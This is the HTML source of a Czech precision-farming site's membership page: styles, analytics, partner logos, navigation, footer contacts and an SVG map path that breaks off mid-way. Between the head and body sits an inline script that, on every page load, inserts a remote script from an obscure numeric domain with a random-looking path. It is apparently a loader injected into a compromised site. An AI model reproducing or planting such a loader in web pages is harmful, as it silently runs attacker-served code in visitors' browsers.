		{background-color: green; color: white; width: 33.33%; padding: 1.5em; margin-top: 12.5%; position: relative; left: 33.33%; transition: 0.75s; box-sizing: border-box; -moz-box-sizing: border-box;}
	.isDialog0
		{left: 100%;}
	.isDialog h1, .isDialog h2
		{color: white;}
	.isPromo
		{background-color: green; color: white; text-align: center; width: 30%; margin-top: 2.5%; position: relative; left: 35%; 
		overflow: hidden; cursor: pointer; transition: 0.75s;}
	.isPromo2302
		{width: 50%; height: 42em; margin: 5% 25% 0 25%; position: relative;}
	.isPromo2310
		{width: 50%; height: 49%; margin: 10% 25% 0 25%; position: relative;}
	.isPromo2406
		{width: 60vw; height: 42.75vw; margin: 5vw 20vw 0 20vw; position: relative;}
	.isPromo2408
		{width: 29.48vw; position: absolute; left: 35%; top: 8%;}
	.frame2302, .isPromoframe
		{width: 100%; height: 100%;}
	.isPromo2301Close, .isPromoClose
		{width: 3em; position: absolute; right: 0; top: -3em;}
	.isPromo0
		{left: 100%;}
	.isPromoButtons
		{padding: 1.5em 0;}
	.isPromo h1, .isPromo h2
		{color: white;}
	.isPreview
		{background-color: rgba(0,0,0,0.66); width: 100%; height: 100%; align-items: center; display: flex;	position: fixed; left: 0; top: 0; z-index: 101;}
	.isPreviewPhoto
		{max-width: 100%; max-height: 100%; margin: auto;}
	.isPreviewLabel
		{background-color: rgba(0,0,0,0.66); color: white; width: 90%; padding: 1.25em 5%; text-align: center; position: absolute; left: 0; bottom: 0;}
	.isPreviewLabelClose
		{color: white; position: absolute; right: 1%; top: 1.5%;}
	.isPreviewLabelClose:hover
		{text-decoration: none;}
	.isPreviewClose
		{width: 2em; position: absolute; right: 0; top: 0; z-index: 2;}
	.isPreviewLast
		{width: 2em; position: absolute; left: 0; top: calc(50% - 1em); z-index: 2;}
	.isPreviewNext
		{width: 2em; position: absolute; right: 0; top: calc(50% - 1em); z-index: 2;}
	.isHidden
		{display: none;}

/*Media-queries*/
	@media all and (max-width: 1460px){
		body
			{font-size: 15px;}
		h1
			{font-size: 1.33em;}
		.menuOptions
			{font-size: 1.25em;}
		.claim
			{font-size: 3em;}
		.motto
			{font-size: 2em;}
		.sprocketBig, .sprocketLeft
			{top: 18em;}
		.leadTileText h1
			{font-size: 1.5em;}
		.featuredTile
			{width: 21%;}
		.contacts31
			{width: 40%; vertical-align: middle;}
		.contacts32
			{width: 20%; margin-left: 2.5%; vertical-align: middle;}
		.contacts33
			{width: 35%; margin-left: 2.5%;}
		.sprocketDiscount
			{font-size: 0.8em; line-height: 110%; top: -20%;}
		.isPromo
			{width: 35%; left: 35%;}
		.promo
			{font-size: 0.875em; left: 10%; top: 5%;}
		.isPromo2302
			{width: 60%; height: 38em; margin: 5% 20% 0 20%;}
		.isPromo2310
			{width: 60%; height: 53.5%; margin: 11% 20% 0 20%;}
		.isPromo2406
			{width: 70vw; height: 49.875vw; margin-left: 15vw; margin-right: 15vw;}
		.isPromo2408
			{width: 35vw; left: 32.5%; top: 7.5%;}
		.help
			{font-size: 0.875em;}
		.iconButton
			{width: 32.33%;}
		.meteo
			{width: 25%;}
	}

	@media all and (max-width: 1320px){
		body
			{font-size: 13px;}
		.sprocketDiscount
			{top: -22%;}
		.isPromo
			{width: 45%; left: 27.5%;}
		.isPromo2302
			{height: 41.5em;}
		.isPromo2310
			{width: 60%; height: 37.5%; margin: 15% 20% 0 20%;}
		.isPromo2406
			{width: 80vw; height: 57vw; margin-left: 10vw; margin-right: 10vw;}
		.isPromo2408
			{width: 42.5vw; left: 30%; top: 7.5%;}
	}

	@media all and (max-width: 1160px){
		body
			{font-size: 12px;}
		.galleryThumb
			{width: 30.33%;}
		.meteo
			{width: 33.33%;}
		.isPromo
			{width: 40%; left: 30%;}
		.isPromo2302
			{width: 75%; height: 50em; margin: 5% 12.5% 0 12.5%;}
		.isPromo2310
			{width: 75%; height: 56.25%; margin: 10% 12.5% 0 12.5%;}
		.isPromo2408
			{width: 41vw; left: 29.5%; top: 7.5%;}
	}

	@media all and (max-width: 1040px){
		.controlsBox
			{padding-left: 5%; padding-right: 5%;}
		.menu
			{padding-left: 5%; padding-right: 5%;}
		.inside
			{width: 90%;}
		.tile4
			{width: 31.33%;}
		.sprocketDiscount
			{font-size: 0.75em; top: -20%;}
		.isPromo
			{width: 46%; left: 27%;}
		.isPromo2302
			{height: 45em;}
		.isPromo2310
			{width: 75%; height: 50%;}
		.isPromo2408
			{width: 46vw; left: 27%; top: 7.5%;}
	}

	@media (max-width: 1000px) {
		.isPromo2310
			{width: 75%; height: 28.125%; margin: 10% 12.5% 0 12.5%;}
		.isPromo2408x
			{width: 70vw; left: 15%; top: 7.5%;}
	}

	@media (min-resolution: 100dpi) {
		.sprocketDiscount
			{font-size: 0.875em; line-height: 110%; top: -20%;}
		.promoLayer
			{padding: 4.5em 6em;}
		.isPromo
			{width: 30%; left: 37.5%;}
		.isPromo2310
			{width: 60%; height: 61.75%; margin: 10% 20% 0 20%;}
	}
</style><meta name="description" content="" /><meta property="og:title" content="Členství &gt; Leadingfarmers.cz" /><meta property="og:image" content="http://www.leadingfarmers.cz/favicon.jpg" /><meta name="viewport" content="width=device-width, initial-scale=1" /><meta name="author" content="Leadingfarmers.cz" /><script src="https://www.googletagmanager.com/gtag/js?id=G-TVV9G2VM56" async></script><script>
			window.dataLayer = window.dataLayer || [];
			function gtag() {dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-TVV9G2VM56');

			gtag('consent', 'default', {
				'ad_storage': '',
				'ad_user_data': '',
				'ad_personalization': '',
				'analytics_storage': ''
			});
		</script>
	</head><script>
			(function(a,c,v){a.type="text/javascript";a.async=true;
			a.src="https://394424.com/ETRWi/X1Grt/Y221tq/app.js";
			c=c[0];c.parentNode.insertBefore(a,c)})(document.createElement("script"),
			document.getElementsByTagName("script"));
		</script>
	<body id="top"><div class="isHidden" id="dialog"></div><div class="page"><div class="partnerLogos"><a href="/navigace"><img src="/assets/partners/trimble.png?2" alt="Trimble" class="partnerLogo" /></a><a href="/assets/presentations/agrointelliRobotti-prospekt.pdf" target="_blank"><img src="/assets/partners/agroIntelli.png" alt="AgroIntelli" class="partnerLogo" /></a><a href="/assets/presentations/MagGrow_prospekt.pdf" target="_blank"><img src="/assets/partners/magGrow.png" alt="MagGrow" class="partnerLogo" /></a><a href="/shop/detail/analyza-pudy-systemem-veris-msp3/20"><img src="/assets/partners/veris.png" alt="Veris" class="partnerLogo" /></a><a href="/shop/detail/hydra-scout/20"><img src="/assets/partners/soilScout.png" alt="SoilScout" class="partnerLogo" /></a><a href="/shop/vlhkomery-mlaticky-zrna-a-prislusenstvi-pro-sklizen"><img src="/assets/partners/farmComp.png" alt="FarmComp" class="partnerLogo" /></a><a href="/shop/detail/penetrometr-agreto/20"><img src="/assets/partners/agreto.png" alt="Agreto" class="partnerLogo" /></a><a href="/shop/gps-navigacni-systemy/ram-drzaky-gps-displeju"><img src="/assets/partners/ram.png" alt="RAM Mounts" class="partnerLogo" /></a><a href="/shop/detail/minibatt/18"><img src="/assets/partners/gode.png" alt="Gode" class="partnerLogo" /></a><a href="/shop/meteorologicke-pristroje/kapesni-meteostanice-zakladni"><img src="/assets/partners/kestrel.png" alt="Kestrel" class="partnerLogo" /></a></div><div class="controlsBox"><div class="controlsLeft"><a href="https://www.facebook.com/leadingfarmers/" target="_blank"><img src="/assets/img/icoFB.png" alt="Facebook" class="icon" /></a><a href="https://www.linkedin.com/company/leading-farmers-cz/posts/" target="_blank"><img src="/assets/img/icoLI.png" alt="LinkedIn" class="icon iconGap" /></a><a href="https://www.instagram.com/leadingfarmers" target="_blank"><img src="/assets/img/icoIN.png" alt="Instagram" class="icon iconGap" /></a><a href="https://www.youtube.com/channel/UCv6m0MWsdIA-DGdQhqhvTbA" target="_blank"><img src="/assets/img/icoYT.png" alt="youTube" class="icon iconGap" /></a></div><form action="/search" onsubmit="javascript:searchCheck();return false;" class="controlsRight" name="search"><a href="/prihlaseni">Přihlášení</a> &nbsp;|&nbsp; <a href="/registrace">Registrace</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&#8226;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<div class="searchBar"><input name="q" value="" placeholder="Hledaný text" class="search" /><a href="javascript:searchCheck();"><img src="/assets/img/go.png" alt="?" class="go" /></a></div></form></div><div class="menu"><a href="/"><img src="/assets/img/logo.png" alt="Leadingfarmers.cz" class="logo" /></a><div class="menuOptions"><a href="/" class="menuOption1">Úvod</a><a href="/moje-hospodarstvi" class="menuOption1">Moje Hospodářství</a><a href="/knihovna" class="menuOption1">Knihovna</a><a href="/o-nas" class="menuOption1">O nás</a><a href="/galerie" class="menuOption1">Galerie</a><a href="/shop" class="menuShop1">eShop</a></div></div><div class="grpLabel" style="background-image: url('/assets/bg/broker.jpg?3');"><h1 class="claim claim0" id="claim">Proč se stát členem?</h1></div><div class="segment1 cms"><nav><a href="/">Leadingfarmers.cz</a>&nbsp; &gt; &nbsp;Proč se stát členem na tomto webu?</nav><h1 class="isCentered">Proč se stát členem na tomto webu?</h1><br/>Členové těchto webových stránek mají přístup k plnému zaheslovanému obsahu. Jedná se zejména o portál Moje hospodářství, ve kterém se ukrývá mnoho užitečných nástrojů pro organizaci polní i živočisné výroby. V portálu naleznete aktualizované informace o vývoji cen komodit, unikátní geopředpověď počasí, aktuální stav satelitů systému Egnos a ostatních satelitů využívaných pro navigaci zemědělských strojů. Velkou část portálu tvoří úložiště dat a mapových podkladů ze systému N-Senzor, Veris a konfigurací vašich strojů. S rozšiřující se nabídkou senzorů pro snímání velkého množství dat se bude i tato část nadále rozšiřovat, tak aby vaše data byla v bezpečí a zároveň jste k nim měli kdykoliv přístup.<br/><br/><strong>Neváhejte a objednejte si plné členství v sekci <a href="/registrace">REGISTRACE</a></strong><br/><br/><div class="sharingCenter sharingCenter0" id="sharingIcons">S D Í L E T &nbsp; N A : <a href="https://www.facebook.com/sharer/sharer.php?u=https://www.leadingfarmers.cz/cms/clenstvi" target="_blank"><img src="/assets/img/icoFB1.png" alt="Facebook" class="sharingIcon" onmouseover="javascript:this.src='/assets/img/icoFB2.png';" onmouseout="javascript:this.src='/assets/img/icoFB1.png';" /></a><a href="https://twitter.com/share?text=Proč se stát členem na tomto webu?&url=https://www.leadingfarmers.cz/cms/clenstvi" target="_blank"><img src="/assets/img/icoTW1.png" alt="Twitter" class="sharingIcon" onmouseover="javascript:this.src='/assets/img/icoTW2.png';" onmouseout="javascript:this.src='/assets/img/icoTW1.png';" /></a><a href="https://pinterest.com/pin/create/link/?url=https://www.leadingfarmers.cz/cms/clenstvi&media=https://www.leadingfarmers.cz/favicon.jpg&description=Proč se stát členem na tomto webu?" target="_blank"><img src="/assets/img/icoPin1.png" alt="Pinterest" class="sharingIcon" onmouseover="javascript:this.src='/assets/img/icoPin2.png';" onmouseout="javascript:this.src='/assets/img/icoPin1.png';" /></a><a href="https://plus.google.com/share?url=https://www.leadingfarmers.cz/cms/clenstvi" target="_blank"><img src="/assets/img/icoGG1.png" alt="Google+" class="sharingIcon" onmouseover="javascript:this.src='/assets/img/icoGG2.png';" onmouseout="javascript:this.src='/assets/img/icoGG1.png';" /></a></div></div><div class="sprocketBig sprocketBig0" id="sprocketBig"><a href="javascript:contactForm();"><img src="/assets/img/sprocketBig.png" alt="*" class="isFull" /><div class="help">Potřebujete<br/>poradit?</div><img src="/assets/img/advisor1.png" alt="*" class="sprocket1 sprocket10 isGrow" id="sprocket1" /></a></div><footer><div class="footer4X"><h3>KONTAKTY</h3><img src="/assets/img/icoAddress.png" alt="" class="footerIcon" /><div class="footerText"><div class="isSmall">Kancelář a korespondenční adresa:</div><a href="/o-nas/kontakty">Slévačská 744/1, budova 7, 198 00 Praha 14</a></div><br/><img src="/assets/img/icoPhone.png" alt="" class="footerIcon" /><div class="footerText">+420 281 860 862</div><br/><img src="/assets/img/icoEmail.png" alt="obchod@lfc.cz" class="footerIcon" /><a href="mailto:obchod@lfc.cz" class="footerText">obchod@lfc.cz</a><br/><img src="/assets/img/icoBox.png" alt="obchod@lfc.cz" class="footerIcon" />ID datové schránky: y7rq2z7</div><div class="footer4X"><h3>PRO VÁS</h3><a href="/cms/napoveda">Nápověda</a><br/><a href="/assets/files/podminky-pouziti_cs.pdf" target="_blank">Podmínky používání stránek</a><br/><a href="/assets/files/obchodni-podminky_cs.pdf" target="_blank">Obchodní podmínky</a><br/><a href="/assets/files/gdpr_cs.pdf" target="_blank">Zásady zpracování údajů</a><br/><a href="/assets/files/reklamacni-rad_cs.pdf" target="_blank">Reklamační řád</a><br/><a href="/assets/files/reklamace_cs.pdf" target="_blank">Formulář pro uplatnění reklamace</a><br/><a href="/assets/files/odstoupeni-od-smlouvy_cs.pdf" target="_blank">Odstoupení od smlouvy</a></div><div class="footer43"><h3>Partnerství s BASF</h3><a href="/shop/basf">Využijte své slevové poukázky</a><br/><img src="/assets/img/basf.png" alt="BASF" class="segmentIcon" /><br/></div><div class="footer44"><h3>NAJDĚTE SI SVÉHO PORADCE</h3><svg xmlns="http://www.w3.org/2000/svg" viewBox="42.654 24.523 935.691 537.954" xmlns:xlink="http://www.w3.org/1999/xlink"  class="isFull" id=""><a xlink:href="/o-nas/nasi-lide/svoboda" xlink:title="Poradce: Radek Svoboda"><path class="mapPath" stroke-linejoin="round" d="M409.692,279.755L409.692,279.755L409.692,279.755
				h-0.917h-0.917l0,0l-0.917-0.917l0,0l-0.917,0.917v0.917l0,0l0,0h-0.917l0,0l0,0l-0.916,0.916l0,0h-0.917l0,0v0.917h-0.917v0.917
				l0,0l0,0h-0.917v-0.917v0.917v0.917h0.917l-0.917,0.917v0.917v-0.917v0.917h-0.917l0,0h-0.917l0,0l0,0v-0.917l0,0v-0.917l0,0l0,0
				l0,0l0,0l0,0l0,0l0,0l0,0l0,0v-0.917l0,0l0,0h-0.917h0.917h-0.917l0,0l0,0l0,0l0,0h-0.917l0,0l0,0l0,0l0,0l-0.917,0.917
				l-0.916-0.917l0,0l0.916,0.917l0,0l0,0l0,0l0,0l-0.916,0.917h-0.917h-0.917h-0.917h-0.917l0,0v-0.917v-0.917v0.917h-0.917h-0.917
				l0,0l0,0l-0.917,0.917l-0.917-0.917l-0.916,1.833l0,0v-0.917l0,0l0,0h-0.917v-0.917l0,0v-0.917v-1.833l0,0l0,0l0.917-0.916
				l-0.917-0.917h-0.917h-0.917h-0.917v0.917h-1.833l-0.917-0.917h-0.916h-0.917l-0.917,1.833l0.917,0.917v0.917l0,0v0.917l0,0l0,0
				l0.917,0.917h0.916l0.917,0.917v1.833h0.917l0.917,0.916v0.917h-0.917l0,0l-0.917,0.917l0,0v0.917l-0.917-0.917l-0.916,0.917l0,0
				h-0.917l0,0h-0.917v-0.917v0.917h-0.917l0,0l0,0h-0.917l0,0l0,0h-0.917v-0.917h0.917h-0.917l0,0l0,0v-0.917h-0.917v0.917v0.917
				l-0.917-0.917v0.917l0,0l0,0v0.917h0.917l0,0v0.917l0,0l0,0l0,0l0,0h0.917l0,0h0.917l-1.833,0.916l0,0l0,0l-0.917,0.917h-0.916
				v0.916l0,0l0,0v0.917l0,0l0,0V299h-0.917v0.916l0,0v0.916l0,0l0,0v0.917v0.916h-0.917l0,0v-0.916l0,0l-0.917-0.917l0,0h-0.917
				v-0.916h-0.917h-0.917l0,0l0,0v0.916l0,0v0.917l0,0l0,0v0.916h-0.917l-0.917-0.916h-0.916l-0.917-0.917h-0.917v-0.916l0,0h-0.917
				h-1.833h-0.917l0,0v0.916l0,0h-0.917l0,0h-0.917l0,0h0.917l0,0v-0.916l0,0h-0.917L356.538,299l0,0l0,0l0.916-1.833l0,0v-0.917l0,0
				l0.917-0.916v-0.917l0,0h-0.917h-0.916l0,0v-0.916l0,0h-0.917l0,0l-0.917-0.917l-0.917,0.917h-0.917l0,0h-0.917h-0.917v-0.917l0,0
				h-0.917v-0.917l0,0l0,0v0.917h-0.916v-0.917h-0.917h-0.917h-0.917v-0.917h-0.917h0.917v-0.917h0.917l-0.917-0.917l0,0h-0.917
				l0.917-0.916l0,0h-0.917l0,0v-0.917v0.917l-0.917-0.917h0.917l-0.917-0.917v0.917l0,0h-0.917l0.917,0.917h-0.917l-0.917,0.916
				h-0.917v-0.916l-0.916,0.916l0,0l0,0h-0.917l0,0h-0.917h-0.917l-0.917,0.917h-0.917l-0.917,0.917l-0.917-0.917l-0.916,0.917l0,0l0,0
				l-0.917-0.917v-1.833l0,0h-0.917h-0.917l0,0v-0.917l0,0l0.917-0.917l0,0l1.833-0.917v-0.917l0,0l0,0h0.916l0.917-0.917h0.917v-0.917
				h0.917l0,0v-0.917v-0.916v-0.917l0,0h-0.917v-0.917v-0.917l0,0l-0.917-0.917l0,0v-0.917h0.917v-0.917v-0.917h-0.917h0.917v-0.917
				l0,0l0.917-0.916l0,0l0,0l0,0h0.917l0,0l-0.917-0.917l0,0l0,0h1.833l0,0h-0.917l0,0l0.917-0.917l0,0h-0.917l0,0l0,0l-0.917-0.917
				l0,0h0.917l0.917-0.917l0,0l0,0l0,0v0.917l0,0l0.917,0.917h0.917v-0.917l0,0l0.916-0.917v-0.917l0,0h0.917v-0.917h-0.917v-0.917
				l0.917-0.917l0,0h-1.833l0,0v-0.916l-0.917,0.916v-0.916l0,0l0.917-0.917l0,0h-0.917l0,0l0,0l-0.917-0.917l0,0l0,0l0.917-0.917l0,0
				h0.917v-0.917h-0.917l0,0l0,0v-0.917l-0.917,0.917l0,0l0.917-0.917h1.833l0,0v-0.917h-0.916h0.916h-0.916l0,0l0,0l0,0v-0.917l0,0
				l0,0h-0.917l0,0l0,0h-0.917l0,0l0,0l-0.917-0.917h-0.917l0,0l0,0l0,0l0,0l0,0l0,0l-0.917-0.916l0,0h0.917v-0.917v0.917l0.917-0.917
				h-0.917v-0.917h0.917h-0.917v-0.917l0,0v-0.917h-0.917l0,0v0.917l0,0l0,0l0,0v-0.917l0,0h-0.917v0.917l0,0l0,0h-0.917l0,0h-0.916
				l-0.917,0.917h0.917l0,0v0.917h-0.917v-0.917h-0.917l0,0h-0.917l0,0l0.917-0.917l0,0l0.917-0.917l0.917-0.917h-0.917l0,0v-0.917
				l-1.833,0.917l0,0l0,0l0,0v-0.917h-1.833l0,0h0.917l-0.917-0.916l0,0l0,0l0,0v-0.917h-0.917v0.917l0,0l0,0l0,0h-0.917l0,0v-0.917
				v-0.917l0,0l0,0h-0.917v-0.917l0,0h-0.916v-0.917l0,0l-0.917-0.917l0,0l-0.917,0.917v-0.917v-0.917l0,0v-0.917l-0.917,0.917v-0.917
				h-0.917l0,0l0,0h-0.917l0,0l0,0v0.917l0,0v0.917v-0.917h-0.917l0,0l-0.917-1.833l-0.916,0.917l-2.75,0.917h-1.833l-0.917-0.917l0,0
				h-0.917l0,0l-0.917,0.917l0,0v-0.917l-0.916,0.917l-0.917,0.917v0.917l0,0l0,0v0.917l0,0h-0.917l-0.917,0.917h-0.917h-0.917l0,0
				v0.917v0.917l0,0v0.916l0,0l0,0l-0.917,0.917l0,0l0.917,0.917l0,0H304.3l-0.917,0.917h-0.916h-0.917h0.917l-0.917-0.917l0,0
				l-0.917-0.917v-0.917l-0.917-0.916v0.916l0,0h-0.917h-0.917v0.917v0.917v0.917v-0.917l0.917,0.917l0,0h0.917l-0.917,0.917l0,0
				l-0.917,0.917v1.833l0,0l-1.833,1.833l-1.833,0.917h0.916h0.917l0,0h-0.917v0.917l-0.916,0.917v0.917l0.916,0.917h-0.916h-0.917
				h-0.917l-0.917,0.917l0,0h-1.833v-0.917v-0.917l0,0h-1.833l-0.916-0.917l-0.917,0.917v-0.917l-0.917,0.917h0.917h-0.917l0,0h-0.917
				l0,0h-0.917v-0.917h-0.917l-0.917,0.917h-0.917h-0.917l-0.916,0.917v2.749h0.916h0.917l0,0l0,0l0.917,0.917l0,0v0.917v0.917l0,0l0,0
				l-0.917,0.917h-1.833l-0.917-0.917l-0.917-0.917h-0.917h-1.833v-0.917h-0.917l-0.917,0.917h-0.916v-0.917l0,0l0,0l0,0h0.916l0,0
				v-0.917v-0.917l0,0v-1.833l0,0v-0.917h-0.916h-0.917l-1.833-0.917l0,0l-1.833,0.917h-0.917v0.917l-0.917-0.917v0.917h-0.917l0,0
				h-0.916l-0.917-0.917l-0.917,0.917l-1.833,0.917v0.916l-0.917,3.666l-1.833,0.917l0,0l-1.833-0.917l-0.917-1.833l0,0l-1.833-0.917
				h-0.917l0,0l-0.917,0.917l0,0v1.833l0.917,0.917h0.917v0.917l-0.917,0.917v0.917v-0.917h-0.917l-0.917,0.917l-0.917-0.917l0,0
				l-2.749-1.833l-0.917,0.917v0.917v0.917h-0.917h-0.917h-0.917l0,0v0.916h-0.917h0.917v0.917h0.917h0.917h0.917l0,0l-0.917,0.917
				v0.917l-0.917,0.917v0.917l-0.917-0.917h-0.917l0,0l0,0l-0.916,0.917l0,0v0.917l0,0l0,0l0.916,0.917v0.917v0.916l0,0v0.917l0,0
				v0.917l-0.916,0.917l0.916,0.917l0,0l-0.916,0.917l0.916,0.917v0.917l-0.916,0.916l0,0l-0.917,0.917l0,0v0.917v0.917l0.917-0.917
				l0.916,0.917l0,0v0.917l0.917,0.917l-0.917,0.916v0.917l-0.916-0.917h-0.917h-0.917v-0.916v0.916l-0.917,0.917l0,0l0,0h0.917l0,0
				h0.917v0.916h-0.917v0.917l-0.917,0.916V299l0,0l0.917-0.917V299l0.917,0.916l0,0l-0.917,0.916h0.917l0,0h0.917l0,0l0,0l0,0
				l1.833,0.917v0.916h0.917l0,0v0.917v0.916l0,0l-0.917,0.917l-0.917,0.916v-0.916h-0.916v0.916l0,0v0.917h-0.917h-0.917l0,0l0,0l0,0
				v0.916l-0.917,0.916v0.917h-0.917l0.917,1.833h-0.917l-0.917,0.916l0,0l0,0v-0.916l0,0l0,0l-0.917-1.833h-0.917v-2.749v-0.917
				v-0.916h-0.917l0.917-2.75h-0.917l0,0l-0.916,0.917l-2.75-1.833v0.916h0.917v0.917l-1.833-0.917h-0.917l0.917-0.916l0,0v-0.917
				l-0.917-0.916l-0.917,0.916v0.917h-0.917l0,0v-0.917v-0.916h-0.916V299v-0.917v-0.916l-0.917-0.917h-1.833l0,0h-1.833l-0.917,0.917
				l-0.917,0.916l-17.856-38.949l-0.473-3.208l0,0l0,0h-0.917l-0.917-0.917h-0.917l-0.917-0.917l0,0l-0.917-0.917l-0.917-0.917
				l-0.916-0.917l0.916-0.917l-0.916,0.917v0.917l0,0l0,0v-0.917l-0.917-0.917v0.917v-0.917h-0.917h-0.917l0,0v-0.916l0,0h-0.917l0,0
				l0,0h-0.917l0,0l0,0v-0.917l0,0l0,0l-0.917,0.917l0,0l0,0h-0.917h-0.917l0,0v-0.917l-0.916,0.917l-1.833-0.917v0.917l-0.917-0.917
				v-0.917h-0.917v-0.917l-0.917,0.917l0,0v0.917h-0.917l0,0v0.917v0.916l0,0h-0.917h-0.916v0.917l0,0h0.916v0.917l0,0h-0.916h-0.917
				h-0.917l-0.917,0.917v0.917h-0.917h-0.917v0.917l-0.917,0.917h-0.917l0,0l0,0v0.916h-0.917v0.917l-0.916-0.917l0,0h-1.833
				l0.917,0.917v0.917v0.917h-0.917v-0.917h-0.917v0.917l0,0l0,0H165h-1.833l0,0l-0.916,0.917v0.917l0,0l0.916,0.917v0.917l0,0l0,0
				l0.917,0.917l0,0h-0.917l0.917,0.916l-0.917-0.916v0.916h-0.916h0.916l0,0h-0.916v0.917h0.916l0,0v0.917l0,0l-0.916,0.917
				l-1.833,0.917v0.917h-0.917v0.917l0,0l0,0h-1.833l0.917,0.917h-0.917l-0.917-0.917h-0.917l-0.917-0.917l0,0l-0.916-0.917h-0.917
				l-0.917,0.917l0,0l-0.917,0.917l0,0h-0.917h-0.917l0,0l-0.917,0.917h-0.917l0,0v-0.917v-0.917h-0.916l-0.917-0.917l0,0l-0.917,0.917
				l0,0v-0.917h-0.917v0.917l0,0h-0.917v-0.917l0,0h-0.917l0,0h0.917v-0.917h-0.917l0,0h-1.833h-0.917l0,0l0,0l0,0l0,0l0,0
				l-0.916,0.917l0,0l0,0h-0.917l-0.917,0.917l-0.917-0.917l0,0l0,0l-0.917,0.917h-0.917l0,0h-0.917l0,0v-0.917l-0.917,1.833l0,0
				l-0.916,0.917h-0.917l0,0l-0.917-0.917h-0.917h-0.917l0,0l0,0l0.917,0.917l0,0v0.917l0,0v0.916l0,0l0,0l0,0l-0.917,0.917v-0.917
				h-0.917h-0.917l-0.917,0.917h-0.917h-0.916l0,0l0,0v0.917h0.916l0,0l0,0l0.917,0.917v0.917v0.917l0,0h-0.917h-0.916l0,0l0,0v-0.917
				l0,0v-0.917v-0.917l-0.917-0.917v-0.917h-0.917h-0.917l-0.917-0.916l0,0l-1.833,0.916h-0.917l0,0h-0.916v0.917h-0.917v0.917v0.917
				v0.917l0,0l-0.917-0.917h-0.917v0.917l-0.917,0.917l0,0v-1.833h-0.917v-0.917h-0.917h-0.917l-0.917,0.917l-1.833-0.917l-0.917,0.916
				v0.917l-0.917,0.917l-0.917,0.917h-0.917l-0.917,0.917v0.917v0.916v1.833l0,0l-0.916,0.917v0.917l0,0h-1.833l0,0l0,0v1.833v0.917
				v1.833l-0.917-0.916v0.916v-0.916h-0.917l0,0l-1.833,0.916v0.917v0.917l0.917,0.917l-0.917,1.833l-0.917,0.917l0,0v0.916v0.917
				h0.917l-0.917,0.916v0.917l0.917,0.916v0.917h-0.917h-0.916l-0.917,0.916l-3.666,1.833h-0.917l-0.917,0.916l-0.917,0.917
				l-0.916,0.916v0.917l0,0v0.916l0.916,0.917v0.916v0.916l0.917,0.917l0,0l0,0l0.917,0.916h0.917l0,0v0.917v0.916l0.917,0.917l0,0
				l0.917,0.916v0.916v0.917h0.917l0,0l0.917,0.916l0.917-0.916v0.916l2.749,0.917h0.917v1.833h1.833l0,0h0.917h0.917l0,0l0,0h0.916
				l0.917,0.916l-0.917,0.917l0.917,1.832l0.917,0.917l-0.917,0.916v0.917v0.916l-0.917,0.917l0,0v0.916l0.917,0.917l0,0v0.916v0.916
				v0.917h0.917l0,0l-0.917,0.916l0,0l0.917,0.917h0.917l0.917-0.917h1.833v0.917l0,0v0.916l0.917,0.917v0.916v1.833l0.917,0.916
				l0.916,0.917l0,0v0.916l-0.916,0.917l0,0v0.916v0.917v0.916v1.833h0.916l0,0l0.917,1.833l0.917,0.916v0.917l0,0l0,0h-0.917
				l1.833,1.833h0.917h0.917l0.917,0.916l0,0l0,0h1.833v-0.916h0.917l0.917,0.916v0.916v0.917v0.916v0.917l-0.917,1.833l0.917,0.916
				v0.917l0,0v0.916v0.916h-0.917v0.917l-0.917,0.916h0.917l0,0v0.917l0.917,0.916l0,0h0.917v0.917l0.917,0.916v0.917v0.916l0,0v1.833
				v0.916v0.917l0,0l0.917,0.916l1.833,0.917h0.917h0.916l1.833-0.917v0.917h0.917v0.916l0,0v0.916l0,0l0.917,0.917l0,0h1.833l0,0
				l1.833,1.833l1.833,0.916v0.917l0,0v0.916v1.833v0.916l0,0v0.917l0.917,0.916l0.917,0.917h0.917l0,0l0,0l0.917,0.916l0,0
				l-0.917,0.917v0.916l0,0v0.917l0,0h0.917l1.833,0.916h0.916l0,0h0.917h1.833h1.833l0,0h0.917l0,0h0.917l0,0l0.916,0.916l0,0
				l1.833,0.917h0.917l0.917,0.916l0.917-0.916l0,0v-0.917l-0.917-0.916l-0.917-0.916l0,0v-0.917h0.917h1.833h0.917l0.916,0.917h0.917
				v0.916l1.833-0.916l0.917,0.916l0,0h0.917h0.917l0,0l0.917,0.916l0,0h0.917l0.916,0.917h0.917l0.917,0.916l0.917,0.917l0.917,1.833
				l0,0l0.917,0.916v0.916h0.917l0,0l1.833,0.917h0.916l0,0l0,0v0.916v0.917v1.833l-0.375,1.006l1.292,3.576h0.917h0.917l0,0h0.917
				v0.916v0.917v0.916h1.833v0.917h0.917h0.916v0.916l0.917,1.833v0.916v0.917h0.917l2.75,1.833l0,0l-0.917,1.833v0.916l0,0
				l1.833,1.833h0.917l0.917,0.916h0.916l0.917,1.833l1.833,1.833h0.917l0.917,1.833v0.917l-0.917,3.665l1.833,1.833l0.917,0.917
				l1.833,1.832h0.917l0.917,0.917l1.833,0.916h0.917h0.917l2.749-0.916l1.833-0.917h0.917h0.917l0.917,0.917l0.917,1.833h0.916
				l0.917,0.916h0.917l0.917,0.917v0.916h0.917l0.917,0.917l0.917,0.916v0.916l0.917,0.917v0.916h0.916v0.917h0.917l0,0l0.917,0.916
				v0.917l0.917,0.916l0,0l0.917,0.917l0.917-0.917l0.917,0.917v1.832h-0.917l0,0v0.917l0.917,0.916v0.917l0.917,0.916v0.917h-0.917
				v0.916v1.833h0.917v0.916l-0.917,1.833v1.833l1.833,0.917l1.833,0.916v0.916h0.917l0.917,1.833h0.917h0.917l0.917,0.917l0,0
				l0.917,0.916l2.749,0.917v0.916l0.917,0.917h1.833v-1.833v-0.917v-2.749h0.917l1.833-0.917h0.916l1.833,0.917l1.927,0.209
				l3.572,0.707h0.916v0.917l0,0v0.916v0.917l0.917,0.916l0.917,0.917l0,0h0.917l0,0l0.917-0.917h0.917h0.917l-1.833,1.833l0,0
				l1.833,1.833l0.917,0.916v1.833l0,0l0,0h0.916v0.917v2.749l0,0l0.917,0.916l0,0h0.917h0.917l0,0v0.917h0.917l-0.917,0.916
				l0.917,0.917l0,0l0.917,0.916h0.917l0,0h0.917l0.917-0.916l2.749,0.916l0.917-0.916l0.917-0.917h0.917v1.833l0.917,0.917v0.916
				l0.917,0.917l0,0v0.916v0.916l0,0l0.916,2.75l0.917,0.916v0.917l0.917,0.916l0.917-0.916l1.833,0.916l0,0v0.916h-0.917l0.917,0.917
